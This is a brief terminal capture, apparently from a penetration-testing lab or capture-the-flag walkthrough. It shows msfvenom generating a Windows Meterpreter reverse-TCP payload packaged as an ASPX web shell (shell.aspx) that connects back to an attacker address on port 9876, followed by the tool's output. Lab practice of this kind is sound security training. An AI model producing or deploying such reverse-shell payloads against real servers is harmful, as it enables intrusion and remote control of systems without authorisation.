 amun-ra@exploiteverything:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=9876
 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2885 bytes
Saved as: shell.aspx
amun-ra@exploiteverything:~$